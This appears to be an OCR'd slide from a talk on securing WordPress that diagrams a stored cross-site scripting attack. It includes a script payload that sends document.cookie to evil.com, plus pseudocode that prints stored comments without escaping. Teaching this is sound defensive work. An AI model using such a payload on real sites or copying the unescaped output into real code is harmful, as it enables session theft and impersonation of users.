Securing
WordPress installations
W
Greek Community
The attacker injects a payload in the website’s database by submitting a vulnerable form with some malicious JavaScript
1. victim requests the web page from the website
2. The website serves the victim’s browser the page with the attacker’s payload as part of the HTML body.
3. The victim’s browser will execute the malicious script inside the HTML body.
In this case it would send the victim’s cookie to the attacker’s server.
The attacker now simply needs to extract the victim’s cookie when the HTTP request arrives to the server
after which the attacker can use the victim’s stolen cookie for impersonation.
Attacker
Attacker's Browser
Attacker's Server
1
POST http://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET http://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
   window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET http://example.com/recent-comment
3
200 OK
Copyright 2015 WebDevls